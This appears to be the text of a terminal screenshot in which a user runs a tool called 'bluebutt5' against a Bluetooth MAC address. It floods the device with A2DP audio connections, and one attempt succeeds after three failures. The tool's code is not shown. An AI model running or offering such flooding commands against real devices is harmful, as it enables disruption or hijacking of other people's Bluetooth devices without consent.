 dumbbutt@BADlands: ~/Merritt/cplus/Tools
File Edit View Search Terminal Help
dumbbutt@BADlands:~/Merritt/cplus/Tools$ ./bluebutt5 58:93:E8:09:78:32
Target MAC address: 58:93:E8:09:78:32
Flooding (58:93:E8:09:78:32) with 4 A2DP connections...
ERROR: Could not connect to A2DP on 58:93:E8:09:78:32
ERROR: Could not connect to A2DP on 58:93:E8:09:78:32
ERROR: Could not connect to A2DP on 58:93:E8:09:78:32
Successfully connected to A2DP on 58:93:E8:09:78:32
dumbbutt@BADlands:~/Merritt/cplus/Tools$